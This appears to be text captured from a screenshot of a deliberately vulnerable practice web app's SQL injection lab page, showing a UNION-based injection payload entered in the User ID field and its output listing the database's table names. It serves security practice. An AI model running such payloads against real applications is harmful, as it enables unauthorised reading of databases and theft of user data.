 Vulnerability: SQL Injection
User ID: Submit
ID:  1' union select 1,group_concat(table_name) from  information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID:  1' union select 1,group_concat(table_name) from  information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users